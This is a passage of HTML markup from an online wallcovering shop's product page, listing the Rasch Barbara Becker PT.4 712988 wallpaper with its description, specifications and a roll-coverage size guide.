	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-79538" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-79538 status-publish first instock product_cat-bbpt4-european-wallpaper product_cat-european-wallpaper product_cat-wallpaper product_tag-decoration product_tag-decorative product_tag-floral product_tag-paisley product_tag-pattern product_tag-seamless has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/BBPT4-712988-150x150.jpg" data-thumb-alt="BARBARA BECKER PT.4 712988 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/BBPT4-712988.jpg"><img width="1500" height="1500" src="https://covers.my/wp-content/uploads/2022/01/BBPT4-712988.jpg" class="wp-post-image wp-post-image" alt="BARBARA BECKER PT.4 712988 - Image 1" title="BBPT4-712988" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/BBPT4-712988.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/BBPT4-712988.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/BBPT4-712988.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712988-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712988-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712988-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712988-1536x1536.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" class="wd-last-link">
					BBPT4				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					BARBARA BECKER PT.4 712988				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/barbara-becker-pt-4-712940/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/barbara-becker-pt-4-712940/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/BBPT4-712940-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BARBARA BECKER PT.4 712940" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/BBPT4-712940-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712940-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712940-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712940-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/BBPT4-712940.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/barbara-becker-pt-4-712940/" class="wd-entities-title">
						BARBARA BECKER PT.4 712940					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/barbara-becker-pt-4-714906/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/barbara-becker-pt-4-714906/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/BBPT4-714906-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="BARBARA BECKER PT.4 714906" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/BBPT4-714906-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/BBPT4-714906-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/barbara-becker-pt-4-714906/" class="wd-entities-title">
						BARBARA BECKER PT.4 714906					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/rasch/">
				<img width="595" height="229" src="https://covers.my/wp-content/uploads/2022/01/rasch.png" class="attachment-full size-full" alt="Rasch" title="Rasch" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	BARBARA BECKER PT.4 712988
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>&#8220;It’s finally here: the BARBARA Becker Wallpaper Collections series. You have the choice of as many as 4 different collections representing different patterns and colours to add a touch of style to your living room, bedroom or even your junk room. Barbara Schöneberger herself compiled the motifs for you – in fact she even designed some of them. Her sources of inspiration in-cluded her favourite tableware, a guest room carpet, pictures at an art exhibition and even her dreams. The result is a highly compelling collection that reflects a keen sense of the contemporary interior. </p>
<p>The  European Wallpaper designs are  0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, per roll, taking into account of minor wastages.&#8221;</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven-paper-backed/" rel="tag">Non-Woven / Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/bbpt4/" rel="tag">BBPT4</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/rasch/" rel="tag">Rasch</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/yellow/" rel="tag">Yellow</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/beige/" rel="tag">Beige</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="79538" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="79538" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="79538">
			<span class="wd-info-icon"></span><span class="wd-info-number">1</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				BBPT4 712988			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" rel="tag">BBPT4</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/decoration/" rel="tag">Decoration</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decorative/" rel="tag">Decorative</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/paisley/" rel="tag">Paisley</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/seamless/" rel="tag">Seamless</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/barbara-becker-pt-4-712988/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/barbara-becker-pt-4-712988/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/barbara-becker-pt-4-712988/&media=https://covers.my/wp-content/uploads/2022/01/BBPT4-712988.jpg&description=BARBARA+BECKER+PT.4+712988" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/barbara-becker-pt-4-712988/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/barbara-becker-pt-4-712988/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Rasch									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

